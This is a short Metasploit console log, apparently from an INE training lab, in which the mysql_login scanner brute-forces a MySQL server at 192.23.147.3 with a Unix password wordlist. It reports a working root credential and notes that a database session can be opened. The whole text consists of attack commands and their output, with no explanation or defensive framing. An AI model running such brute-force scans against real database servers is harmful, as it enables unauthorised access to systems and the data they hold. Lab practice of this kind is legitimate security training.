 msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data
PASS_FILE ⇒ /usr/share/metasploit-framework/data
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.23.147.3:3306     - 192.23.147.3:3306 - Success: 'root:twinkle'
[*] demo.ine.local:3306   - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:3306   - Bruteforce completed, 1 credential was successful.
[*] demo.ine.local:3306   - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >